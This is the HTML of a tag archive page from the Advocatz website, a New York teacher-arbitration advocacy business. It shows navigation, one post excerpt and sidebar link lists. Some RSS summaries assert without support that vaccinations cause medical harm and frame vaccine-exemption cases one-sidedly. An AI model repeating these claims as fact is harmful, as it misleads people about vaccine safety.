<div id="media_image-5" class="mh-widget mh-header-2 widget_media_image"><img width="948" height="250" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg" class="image wp-image-287  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy.jpg 948w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-300x79.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/11/betsy-768x203.jpg 768w" sizes="(max-width: 948px) 100vw, 948px" /></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://advocatz.com/team-advocatz-2/">Who We Are</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://advocatz.com/what-we-do/">What We Do</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="https://advocatz.blogspot.com/">Blog</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="https://advocatz.com/category/areas-of-specialization/">Areas Of Specialization</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://advocatz.com/category/areas-of-specialization/education-law-3020-a-arbitration/">Education Law 3020-a Arbitration</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://advocatz.com/category/areas-of-specialization/computer-fraud-and-abuse-18-u-s-c-%c2%a7-1030/">Computer Fraud and Abuse</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://advocatz.com/category/areas-of-specialization/new-york-state-education-department-part-83/">New York State Education Department Part 83</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://advocatz.com/category/areas-of-specialization/article-75/">Article 75</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://advocatz.com/category/areas-of-specialization/article-78/">Article 78</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://advocatz.com/category/areas-of-specialization/impartial-hearings/">Impartial Hearings</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://advocatz.com/category/areas-of-specialization/americans-with-disabilities-act-ada-litigation/">Americans With Disabilities Act (ADA) Litigation</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://advocatz.com/contact/">Contact</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://advocatz.com/testimonials/">Testimonials</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/" title="The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ December 16, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/" title="The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 22, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/" title="Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 13, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Uncategorized							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/" title="Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 9, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/" title="Will The United States Supreme Court Rule on COVID Vaccine Mandates?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ August 7, 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Will The United States Supreme Court Rule on COVID Vaccine Mandates?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																ADVOCATZ							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://advocatz.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://advocatz.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>unemployment insurance</nav>
				<header class="page-header"><h1 class="page-title">unemployment insurance</h1>				</header><div class="mh-row mh-posts-grid clearfix">
<div class="mh-col-1-2 mh-posts-grid-col clearfix">
<article class="post-1815 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://advocatz.com/2023/04/15/the-codes-in-america-big-brother-is-here/" title="The Codes in America &#8211; Big Brother is here"><img width="318" height="245" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2023/04/Big-Brother-318x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				ADVOCATZ			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
		<a href="https://advocatz.com/2023/04/15/the-codes-in-america-big-brother-is-here/" title="The Codes in America &#8211; Big Brother is here" rel="bookmark">
			The Codes in America &#8211; Big Brother is here		</a>
	</h3>
	<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://advocatz.com/2023/04/">April 15, 2023</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://advocatz.com/author/betsycombier/">Betsy Combier</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://advocatz.com/2023/04/15/the-codes-in-america-big-brother-is-here/?noamp=mobile#respond" class="mh-comment-count-link" >0</a></span>
</div>
	<div class="mh-posts-grid-excerpt clearfix">
		<div class="mh-excerpt"><p>From Betsy Combier: When I was in high school I read a book with the title Nineteen Eighty-Four about Big Brother, a fictional character who lives in a totalitarian state where every citizen is under <a class="mh-excerpt-more" href="https://advocatz.com/2023/04/15/the-codes-in-america-big-brother-is-here/" title="The Codes in America &#8211; Big Brother is here">[&#8230;]</a></p>
</div>	</div>
</article></div>
</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">CHANGING THE FORMULA FOR CLIENT REPRESENTATION IN DISPUTE RESOLUTION AND LITIGATION</span></h4>			<div class="textwidget"><header>
<div class="header-outer">
<div class="fauxborder-left header-fauxborder-left">
<div class="region-inner header-inner">
<div id="header" class="header section">
<div id="Header1" class="widget Header" data-version="1">
<div id="header-inner">
<div class="descriptionwrapper">
<p>Experts in New York State and New York City <a href="https://betsycombier.com/">3020-a</a> Arbitration. We have won more than 40 incompetency and misconduct cases.</p>
<p class="description">Advocatz is a client-centered consulting business for people who need a partner as they go through the Courts, grievances, or life problems. We are experts in labor and employment arbitration, particularly the arbitration or due process hearing for tenured teachers known as 3020-a.</p>
<p class="description">We are paralegals, non-attorney advocates, and Expert witnesses who support all of our clients as they pursue a just and fair resolution through litigation, negotiation, arbitration, and mediation.</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div>Team Advocatz always puts the needs of the client first.</div>
<div class="header-cap-bottom cap-bottom">We have a unique strategy wherein we fill the communication gap between representative/lawyer and client by working on a set-fee basis, not an hourly rate, and by giving unlimited time to each client for research and discussion. Our goal is to assure each client that he or she has someone in their corner at all times and that the arguments presented are accurate and comprehensive.</div>
<div class="header-cap-bottom cap-bottom">We keep all parties on the same page.</div>
</div>
</header>
<div class="tabs-outer">
<div class="fauxborder-left tabs-fauxborder-left">
<div class="region-inner tabs-inner">
<div id="crosscol" class="tabs section">
<div id="Text3" class="widget Text" data-version="1">
<div class="widget-content">
<div>We specialize in 3020-a Arbitration throughout New York State as well as in New York City, and we also assist Attorneys hired to do  Article 75 and 78 appeals, Part 83 Appeals, First Department Appeals, and civil actions in State and Federal Court.</div>
<div>Additionally, for more than 15 years we have represented parents/guardians at Impartial Hearings, where we obtain public funding for non-public and private schools. We also attend IEP meetings, evaluations and conferences as part of our set fee.</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=5932">F For Fraud Award</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=484">A For Accountability Award</a></p>
<p><a href="http://Parentadvocates.org">Parentadvocates.org</a></p>
<p>Betsy Combier</p>
<p><a href="mailto:betsy@advocatz.com">betsy@advocatz.com</a></p>
</div>
		</div><div id="custom_html-5" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="mh-widget">			<div class="mh-author-bio-widget">
									<h4 class="mh-author-bio-title">					Betsy Combier					</h4>
				        		
        			<a title="Betsy Combier" href="https://betsycombier.com/">
        				<img alt="" src="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg" srcset="https://advocatz.com/wp-content/uploads/2017/09/BetsyCombier-Advocatz.jpg">					</a>
							</div></div></div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Publications</span></h4><div class="textwidget custom-html-widget"><a title="NYC Rubber Room Reporter" href="http://nycrubberroomreporter.blogspot.com/">NYC Rubber Room Reporter<br>
</a><a title="Parentadvocates.org" href="http://www.parentadvocates.org/">Parentadvocates.org<br>
</a>
<a title="New York Court Corruption" href="http://newyorkcourtcorruption.blogspot.com/">New York Court Corruption<br>
</a>
<a title="Public Voice" href="http://nationalpublicvoice.blogspot.com/">National Public Voice<br>
</a>
<a title="NYC Public Voice" href="http://nycpublicvoice.blogspot.com/">NYC Public Voice<br>
</a>
<a title="Inside 3020-a Teacher Trials" href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p></div></div><div id="rss-3" class="mh-widget widget_rss"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a class="rsswidget rss-widget-feed" href="https://advocatz.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://advocatz.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://advocatz.com/">Advocatz RSS</a></span></h4><ul><li><a class='rsswidget' href='https://advocatz.com/2025/12/16/the-case-of-kane-v-city-of-new-york-is-over-after-the-us-supreme-court-denies-certiori/'>The Case of Kane v City of New York is Over After the US Supreme Court Denies Certiori</a> <span class="rss-date">December 16, 2025</span><div class="rssSummary">The Federal case Kane et al., v de Blasio et al., now called Kane v City of New York, is over. Done. On December 15, 2025, the request for Certiori to the United States Supreme [...] The post The Case of Kane v City of New York is Over After the US Supreme Court Denies [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/22/the-corruption-of-new-york-city-mayor-eric-adams-and-his-administration-recent-events/'>The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events</a> <span class="rss-date">August 22, 2025</span><div class="rssSummary">From Betsy Combier, Editor betsy@advocatz.com Yoav Gonen at The City has followed the corruption of NYC Mayor Eric Adams and his administration. His articles are worth a read, especially the First Amended Complaint filed in [...] The post The Corruption of New York City Mayor Eric Adams and His Administration- Recent Events appeared first on [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/13/long-island-student-wins-a-medical-exemption-from-vaccines-and-now-can-return-to-school/'>Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School</a> <span class="rss-date">August 13, 2025</span><div class="rssSummary">Congratulations to the Children’s Health Defense, Sarah Doe and her family for fighting the good fight against vaccinations which cause medical harm. Federal Court has ruled from the bench and put medical exemption above vaccination [...] The post Long Island Student Wins A Medical Exemption From Vaccines and Now Can Return To School appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/09/teacher-wins-her-backpay-and-religious-exemption-in-the-second-department-appellate-division/'>Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division</a> <span class="rss-date">August 9, 2025</span><div class="rssSummary">Jennifer LaBarbera has won her backpay after being denied a religious exemption from being vaccinated against COVID-19. The Second Department also gave little support to the lawless waiver provided by the NYC Department of Education [...] The post Teacher Wins Her Backpay and Religious Exemption in the Second Department Appellate Division appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/08/07/will-the-united-states-supreme-court-rule-on-covid-vaccine-mandates/'>Will The United States Supreme Court Rule on COVID Vaccine Mandates?</a> <span class="rss-date">August 8, 2025</span><div class="rssSummary">Will the U.S. Supreme take up the issue of COVID-19 mandates and religious and medical freedom in the 2025-2026 term? I believe they will. They must. The lower courts are all over the place on [...] The post Will The United States Supreme Court Rule on COVID Vaccine Mandates? appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/19/attorney-general-pam-bondi-drops-case-against-utah-doctor-who-allegedly-sold-fake-vaccination-cards/'>Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards</a> <span class="rss-date">July 20, 2025</span><div class="rssSummary">The story below reminds me what my mom used to say: “plus ca change, plus c’est le meme chose” Translated: “In 1849, French writer Jean-Baptiste Alphonse Karr wrote, “plus ça change, plus c’est la même chose” [...] The post Attorney General Pam Bondi Drops Case Against Utah Doctor Who Allegedly Sold Fake Vaccination Cards appeared first [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/07/03/brian-smith-loses-his-vaccine-exemption-case-on-appeal/'>Brian Smith Loses His Vaccine Exemption Case on Appeal</a> <span class="rss-date">July 4, 2025</span><div class="rssSummary">The Appellate Courts of New York State Supreme Court are not where you want to be if you have a problem with the City of New York. The Appeals of decisions won in the lower [...] The post Brian Smith Loses His Vaccine Exemption Case on Appeal appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/30/the-national-vaccine-injury-compensation-program-vicp-awards-500000-to-alan-lien-for-injuries-due-to-flu-vaccine/'>The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu Vaccine</a> <span class="rss-date">May 30, 2025</span><div class="rssSummary">From Betsy Combier: Please make note of the following: COVID-19 vaccine lawsuits have emerged across a range of legal areas, including:  Injury Compensation: Claims for injuries allegedly caused by the vaccine are handled through the Countermeasures Injury [...] The post The National Vaccine Injury Compensation Program (VICP) Awards $500,000 To Alan Lien For Injuries Due To Flu [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/28/the-city-of-new-york-and-the-nyc-department-of-education-never-intended-on-honoring-requests-for-religious-exemptions-from-getting-the-covid-vaccine-by-municipal-workers/'>The City of New York and the NYC Department of Education Never Intended on Honoring Requests For Religious Exemptions From Getting the COVID Vaccine By Municipal Workers</a> <span class="rss-date">May 28, 2025</span><div class="rssSummary">Aimee, founder of Firsthand Media, has two podcasts that anyone interested in the COVID vaccine mandate in NYC should listen to: New York Mandate Firsthand Report Her reports are informative and she is a true [...] The post The City of New York and the NYC Department of Education Never Intended on Honoring Requests For [&hellip;]</div> <cite>Betsy Combier</cite></li><li><a class='rsswidget' href='https://advocatz.com/2025/05/24/childrens-health-defense-americans-want-big-pharma-accountability-for-vaccine-injuries/'>Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries</a> <span class="rss-date">May 24, 2025</span><div class="rssSummary">On May 26, 2025, Senator Ron Johnson (R-Wisconsin) announced a bombshell finding that “According to his records, Israeli health officials notified the CDC on February 28, 2021, of “large reports of myocarditis particularly in young [...] The post Children’s Health Defense: Americans Want Big Pharma Held Accountable For Vaccine Injuries appeared first on Advocatz.</div> <cite>Betsy Combier</cite></li></ul></div>	</aside>	</div>
	<aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="text-10" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">E Mail</span></h4>			<div class="textwidget"><p><a href="mailto:betsy@advocatz.com" target="_blank" rel="noopener">betsy@advocatz.com</a></p>
</div>
		</div><div id="media_image-3" class="mh-widget widget_media_image"><a href="https://advocatz.blogspot.com/"><img width="300" height="162" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg" class="image wp-image-158  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2-300x162.jpg 300w, https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/Lawline2.jpg 551w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="text-6" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">TV Appearances</span></h4>			<div class="textwidget"><p><a href="https://www.youtube.com/watch?v=OZeVR98gBfA">Betsy Combier on FOX and Friends</a></p>
<p><a href="http://www.teachem.com/lawlinetv/learn/lawline-tv-teachers-unions-the-last-in-first-out-rule">Betsy Combier, Attorney Bryan Glass, and Attorney Michael Mazzariello on Lawline</a></p>
</div>
		</div><div id="text-13" class="mh-widget widget_text">			<div class="textwidget"><h3 class="post-title entry-title"><a href="https://nycrubberroomreporter.blogspot.com/" target="_blank" rel="noopener">NYC Rubber Room Reporter</a></h3>
<p>&nbsp;<br />
<a
href="https://nycrubberroomreporter.blogspot.com/2020/08/the-hidden-rubber-rooms-of-new-york.html">The Hidden Rubber Rooms of New York City Create a Fiscal Nightmare</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2020/08/why-nyc-doe-and-uftnysut-cannot-say.html">Why The NYC DOE and UFT/NYSUT Cannot Say They Protect Tenure Rights</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/08/down-rabbit-hole-nyc-department-of.html">Down The Rabbit Hole: The NYC Department of Education&#8217;s &#8220;Problem Code&#8221;</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/07/principal-lisa-mars-is-removed-from.html">Principal Lisa Mars is Removed From &#8220;FAME&#8221; School Fiorello H. LaGuardia High School of Music &amp; Art and Performing Arts</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/06/richard-carranza-with-special-education.html">NYC DOE Chancellor Carranza Rules With Hate</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/uft.html">UFT VIP Paul Egan is Ousted From His Job</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2019/03/howard-nash-atr-teacher-sues-nyc-doe.html">Howard Nash, ATR Teacher, Sues The NYC DOE Pro Se and Wins An Interim Order</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/12/the-nyc-doe-strategic-response-group.html">The NYC DOE Strategic Response Group Intercepts All Communications To The Chancellor</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2018/09/disgraced-principal-caterina-lafergola.html" target="_blank" rel="noopener">Disgraced Principal Caterina Lafergola is Re-Hired By Chancellor Carranza</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="http://parentadvocates.org/" target="_blank" rel="noopener">ParentAdvocates</a></h3>
<p><a href="http://parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8891">Firing Bad Teachers and the Chicago Teacher&#8217;s Union By Kristen Mcquery, Chicago Tribune</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8884">The New York City Department of Education&#8217;s &#8220;Problem Code&#8221; is an Unlawful Flag on an Employee&#8217;s Fingerprints</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8881">Asian Parents in NYC Demand That Schools Chancellor Richard Carranza Be Fired</a></p>
<p><a href="&quot;http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8880">Nick Hanauer in The Atlantic: &#8220;Education Isn&#8217;t Enough&#8221;</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8875">District 75: ‘The Toughest Job You’ll Ever Love’ By Laura McKenna</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8870">Fred Rogers and His Language For Children</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8868&amp;fbclid=IwAR2_WdBxXFEXnat31RQ-FSIhBE3Nkt7hfInVvrz1VV83wDm1zEcixb574-U">COPAA Releases Statement Saying School Safety Commission Report Fails Students with Disabilities and Students of Color</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8857">AP: Lawmakers Buy Industry Fix to Protect Schools From Guns</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://rubberroom3020-a.blogspot.com/" target="_blank" rel="noopener">Inside 3020-a Teachers&#8217; Trials</a></h3>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/10/new-york-state-education-law-3020-memos.html">New York State Education Law 3020-a + Memos To The Field</a></p>
<p><a href="https://rubberroom3020-a.blogspot.com/2018/08/if-charged-with-3020-and-you-retire.html" target="_blank" rel="noopener">If Charged With 3020-a and You Retire, Your Teaching License is Permanently Terminated</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/" target="_blank" rel="noopener">National Public Voice</a></h3>
<h3 class="post-title entry-title"><a href="https://nationalpublicvoice.blogspot.com/2018/10/law-professors-say-that-sexism-is.html">Law Professors Say That Sexism is The Problem</a></h3>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://nycpublicvoice.blogspot.com/" target="_blank" rel="noopener">NYC Public Voice</a></h3>
<p><a href="http://nycpublicvoice.blogspot.com/2018/09/aaron-carr-and-housing-rights.html" target="_blank" rel="noopener">Aaron Carr and The Housing Rights Initiative Investigate Compliance With Tenant Protections</a></p>
<p>&nbsp;</p>
<h3 class="post-title entry-title"><a href="https://newyorkcourtcorruption.blogspot.com/" target="_blank" rel="noopener">Courtbeat-New York Court Corruption</a></h3>
<p><a href="https://newyorkcourtcorruption.blogspot.com/2018/08/gothamist-aitabdellah-salem-sat-in.html" target="_blank" rel="noopener">NY Daily News: Aitabdellah Salem Sat In Rikers For $1, Now Wants City To Pay</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">3020-a ARBITRATION NEWSWIRE</span></h4>			<div class="textwidget"><h3 class="post-title entry-title"><a href="http://nycrubberroomreporter.blogspot.com/2009/05/winning-your-3020-the-investigation.html">Winning Your 3020-A: the Investigation (Part 1)</a></h3>
<p>ADVOCATZ<a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8832"> President Betsy Combier Unravels The 3020-a Arbitration Procedure in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2013/01/advocacy-at-3020-open-and-public.html">Advocacy at 3020-a: Open and Public Hearings</a></p>
<p><a href="https://nycrubberroomreporter.blogspot.com/2017/08/the-partnership-of-bully-power-and.html">The Partnership of Bully Power and Media Can Convict a Teacher at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/05/the-unlawful-randomness-of-labor.html">The Unlawful Randomness of Labor Arbitration 3020-a in New York City</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2010/10/winning-your-3020-arbitration-fire-your.html">Winning Your 3020-a Arbitration: Fire Your NYSUT Attorney, Don&#8217;t Settle</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/prohibit-department-of-education.html">Prohibit The Department of Education Lawyers From Using The Danielson Rubric For Observation Reports and 3020-a Arbitration</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/04/stellar-dedicated-teacher-eileen.html">Stellar, Dedicated Teacher Eileen Ghastin Fights the Arbitrator&#8217;s Decision To Suspend Her For Four Weeks After Almost Being Beaten Up in Her Class</a></p>
<p><a href="http://files.eric.ed.gov/fulltext/ED446396.pdf">The New York City Teachers&#8217; Union Contract: Shackling Principals&#8217; Leadership.</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8223">Outrage Spreads Throughout New York City And State At The Sell-out of Members&#8217; Rights By The United Federation of Teachers (UFT) And the Unity Caucus</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/attorney-michael-francis-suborning.html">Attorney Michael Francis: Suborning Perjury at 3020-a</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/02/why-observation-reports-cannot-be-used.html">Why Observation Reports Should Not Be Used To Terminate a Tenured Employee by Betsy Combier</a></p>
<p><a href="http://rubberroom3020-a.blogspot.com/">Inside 3020-a Teacher Trials</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/09/the-3020-arbitration-newswire-changing.html">Changing &#8220;Rules&#8221;</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2012/06/ten-of-twenty-four-3020-arbitrators.html">Ten of the twenty-four 3020-a Arbitrators Quit the NYC UFT/DOE Panel</a></p>
<p><a href="http://www.parentadvocates.org/index.cfm?fuseaction=article&amp;articleID=8691">The New York City Rubber Room Anti-Teacher Charging Process Shows How Corrupt the Carmen Farina-Bill De Blasio Department of Education Really Is. by Betsy Combier</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/12/nysut-changes-to-tenure-and-tenured.html">NYSUT Changes To Tenure and the Tenured Teacher Removal Process in 3020-a&#8230;.What a Scam</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2017/01/retirement-after-being-charged-with.html">Retirement After Being Charged With 3020-a Automatically and Permanently Terminates a NYC Teaching License</a></p>
<p><a href="http://nycrubberroomreporter.blogspot.com/2016/11/the-3020-arbitration-newswire-dennis.html">Dennis Walcott&#8217;s Speech on &#8220;Ending Just Cause at 3020-a</a></p>
